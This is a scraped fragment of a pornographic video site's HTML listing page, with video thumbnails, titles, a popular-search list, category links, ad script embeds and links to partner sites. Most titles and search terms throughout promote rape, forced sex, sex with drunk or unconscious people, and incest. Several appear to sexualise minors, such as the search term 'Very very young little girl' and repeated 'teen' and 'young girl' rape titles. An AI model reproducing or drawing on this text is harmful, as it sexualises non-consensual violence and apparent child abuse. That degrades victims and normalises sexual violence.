                        <a href="/en/video/5452166705988231252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ba9fcbb76a3e054" src="/thumbs/252/5452166705988231252_0.jpg"/>
                                <span class="thumb-duration">11:51</span>
                            </div>
                            <span class="thumb-desc">Cute teen brutally gangbanged by 6 guys -Sexy-Employee.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">52632</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8510339388929759990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="761acc95a32c5af6" src="/thumbs/990/8510339388929759990_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">raped young girl in a real rape xxx movie experience brutal fucking.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">118609</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7429961522476242072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="671c86a39a045498" src="/thumbs/72/7429961522476242072_0.jpg"/>
                                <span class="thumb-duration">10:33</span>
                            </div>
                            <span class="thumb-desc">mature couple turns rough sex into a fun-filled activity while enjoying a homemade porn rape video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19087</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4267387388802668577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b38ce3874909821" src="/thumbs/577/4267387388802668577_0.jpg"/>
                                <span class="thumb-duration">3:50</span>
                            </div>
                            <span class="thumb-desc">23. violent sex scene of hot girl with dick in rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">63</span>
                                <span class="thumb-added">18.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548704292410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f9d02e3a" src="/thumbs/410/1426482548704292410_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                            </div>
                            <span class="thumb-desc">Huge messy facial compilation Babysitters love stiff cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">56</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4447741816458860236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3db98d9deeae56cc" src="/thumbs/236/4447741816458860236_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">teenage girl gets viciously forced into violent sex and sucking a dick in this forced family porn movie. asses forced into extreme violent rape sex with rough and brutal porn movie scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">182661</span>
                                <span class="thumb-added">14.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-duration">10:59</span>
                            </div>
                            <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">771324</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-duration">12:10</span>
                            </div>
                            <span class="thumb-desc">Forced sex scenes from regular movies prison special</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1105829</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12729284553245849734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0a780dbc915f886" src="/thumbs/734/12729284553245849734_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">enjoy watching a hot wive getting raped porn and the drunk girl being brutal fucked.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">57980</span>
                                <span class="thumb-added">1.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637831247125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104e2d5515" src="/thumbs/125/3824942637831247125_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">Unconscious Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2331</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638660757501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg"/>
                                <span class="thumb-duration">5:53</span>
                            </div>
                            <span class="thumb-desc">girl forced to have a threesome with two guys</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1260472</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638398693274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106fffdf9a" src="/thumbs/274/3824942638398693274_0.jpg"/>
                                <span class="thumb-duration">5:32</span>
                            </div>
                            <span class="thumb-desc">Fucking My Little College Slut PART 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1233284671852026099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="111d81dff4ac98f3" src="/thumbs/99/1233284671852026099_0.jpg"/>
                                <span class="thumb-duration">13:44</span>
                            </div>
                            <span class="thumb-desc">Horny girl caught in forest and</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9275</span>
                                <span class="thumb-added">6.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3719270360807309095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="339d80b0078eff27" src="/thumbs/95/3719270360807309095_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">a desperate college girl is tricked into taking part in a brutal porn movie featuring violent sex and rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">15.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                <span class="thumb-duration">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">616290</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6660499753918414023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6ed93cc2e23cc7" src="/thumbs/23/6660499753918414023_0.jpg"/>
                                <span class="thumb-duration">10:35</span>
                            </div>
                            <span class="thumb-desc">the xxx rape video will haunt her nightmares more than her captors ever will.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43039</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4732747097192796516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41ae1868e3f01164" src="/thumbs/516/4732747097192796516_0.jpg"/>
                                <span class="thumb-duration">5:40</span>
                            </div>
                            <span class="thumb-desc">anal rape and forced to fuck is a common theme in such movies to fulfill viewers fascination with extreme violence.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">110523</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639055329844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097235a34" src="/thumbs/844/3824942639055329844_0.jpg"/>
                                <span class="thumb-duration">1:16</span>
                            </div>
                            <span class="thumb-desc">Indo Hijab Girl forced to do Blowjob and handjob -mamihmens.ml</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1429</span>
                                <span class="thumb-added">4.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1230488864005729100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1113931a3722ab4c" src="/thumbs/100/1230488864005729100_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">drunk girl forced family porn is a rough sex crime.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1019</span>
                                <span class="thumb-added">1.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/822257290440701735/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b693ea62eb17727" src="/thumbs/735/822257290440701735_0.jpg"/>
                                <span class="thumb-duration">4:45</span>
                            </div>
                            <span class="thumb-desc">hot young girls in amateur porn are violently forced into having hard anal and blowjob sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637622286056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1041b8d6e8" src="/thumbs/56/3824942637622286056_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Employee tripped into gang extreme sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">37</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9831371767197686062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="88700c888e9f592e" src="/thumbs/62/9831371767197686062_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                            </div>
                            <span class="thumb-desc">drunk teen brutally raped by two men in an amateur porn flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58494</span>
                                <span class="thumb-added">24.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9713085862041187728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="86cbd0211fd57590" src="/thumbs/728/9713085862041187728_0.jpg"/>
                                <span class="thumb-duration">10:20</span>
                            </div>
                            <span class="thumb-desc">an amateur brutal rape sex video shows a young woman being forced and fucked hard.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1604</span>
                                <span class="thumb-added">20.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/180000678347262347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg"/>
                                <span class="thumb-duration">17:08</span>
                            </div>
                            <span class="thumb-desc">a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">198884</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638307278509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg"/>
                                <span class="thumb-duration">4:00</span>
                            </div>
                            <span class="thumb-desc">She got trapped in rough gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6298</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637674924175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1044dc088f" src="/thumbs/175/3824942637674924175_0.jpg"/>
                                <span class="thumb-duration">2:10</span>
                            </div>
                            <span class="thumb-desc">0381b78af34ea87</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">56021</span>
                                <span class="thumb-added">18.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546149687198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251618bff9e" src="/thumbs/198/1426482546149687198_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Ryan rose porn and french bondage gangbang first time It wasn t smart of</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                <span class="thumb-duration">8:58</span>
                            </div>
                            <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">251376</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-duration">10:49</span>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">887543</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545948104681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251558817e9" src="/thumbs/681/1426482545948104681_0.jpg"/>
                                <span class="thumb-duration">12:00</span>
                            </div>
                            <span class="thumb-desc">Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5264550507529382853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="490f70cb37642bc5" src="/thumbs/853/5264550507529382853_0.jpg"/>
                                <span class="thumb-duration">13:33</span>
                            </div>
                            <span class="thumb-desc">Turkish teen with big natural tits fucks on the first date</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4470</span>
                                <span class="thumb-added">10.04.2022</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://forced-sex.net/" data-ct="3624918731" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3624918731.jpg" alt="forced-sex.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.ws/" data-ct="3548593952" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/3548593952.jpg" alt="Rap Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapeporn.pro/" data-ct="2627150791" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2627150791.jpg" alt="real rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-porn.net" data-ct="2651584768" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2651584768.webp" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapedvideo.com/" data-ct="2143273669" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2143273669.jpg" alt="rap porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapetube.tv/" data-ct="4150268125" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4150268125.jpg" alt="rap porn tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://extremelyroughporn.com/" data-ct="4066167096" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4066167096.jpg" alt="extremelyroughporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedporn.me/" data-ct="3071687551" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3071687551.jpg" alt="Forced Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forced-tube.net/" data-ct="2917730288" class="trd">
                            <div class="thumb-img-wrapper">
